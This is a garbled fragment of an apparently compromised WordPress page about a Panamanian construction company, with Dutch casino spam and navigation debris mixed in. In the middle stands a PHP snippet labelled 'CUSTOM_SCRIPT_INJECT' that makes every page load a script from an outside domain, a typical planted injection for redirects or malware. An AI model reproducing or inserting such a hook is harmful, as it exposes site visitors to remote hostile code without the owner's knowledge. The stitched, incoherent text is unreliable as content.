
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
24D Rotatie: Dit
Ultieme Casino
Spelervaring Bestemd